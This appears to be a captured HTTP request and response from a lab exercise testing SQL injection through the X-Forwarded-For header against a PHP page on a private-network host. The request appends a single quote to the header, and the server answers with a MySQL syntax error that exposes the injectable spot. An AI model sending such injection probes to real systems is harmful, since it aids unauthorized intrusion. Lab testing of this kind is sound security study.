 Request
Raw Headers Hex
GET /xff/xff.php HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 192.168.23.134
Cache-Control: max-age=0
X-Forwarded-for: 192.168.23.134'
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Feb 2019 10:11:15 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 171
Connection: close
Content-Type: text/html
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
for the right syntax to use near ''192.168.23.134''' at line 1